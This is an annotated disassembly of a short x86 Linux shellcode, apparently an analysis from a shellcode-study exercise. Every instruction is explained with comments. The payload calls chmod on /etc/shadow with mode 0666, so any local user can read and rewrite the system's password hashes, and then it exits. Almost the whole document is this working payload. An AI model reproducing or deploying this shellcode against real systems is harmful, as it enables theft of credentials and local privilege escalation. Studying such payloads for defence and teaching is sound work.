 ;-- oeax:
;-- eax:
;-- ebx:
;-- ecx:
;-- edx:
;-- esi:
;-- edi:
;-- eflags:
(fcn) fcn.00000000 36
  fcn.00000000 ();
0x00000000      cdq                ; sets EDX 0 if EAX is positive
0x00000001      push 0xf           ; 15 ; 15 - sys_chmod
0x00000003      pop eax            ; sys_chmod
0x00000004      push edx           ; push 0x0
0x00000005      call 0x16          ; pushes /etc/shadow address on the stack
0x0000000a      das                ; /etc/shadow
0x0000000b      je 0x71            ; data
0x00000071
0x0000000e      das                ; data
0x0000000f      jae 0x79           ; data
0x00000079
0x00000011      popal              ; data
0x00000012           .byte 0x64    ; data
0x00000013      outsd dx, dword [esi] ; data
0x00000014      ja 0x16            ; data
0x00000016      pop ebx            ; pops /etc/shadow address into ebx
0x00000017      push 0x1b6         ; 438 ; octal 0666
0x0000001c      pop ecx            ; mode_t mode
0x0000001d      int 0x80           ; sys_chmod
0x0000001f      push 1             ; 1 ; sys_exit
0x00000021      pop eax            ; sys_exit => eax
0x00000022      int 0x80           ; sys_exit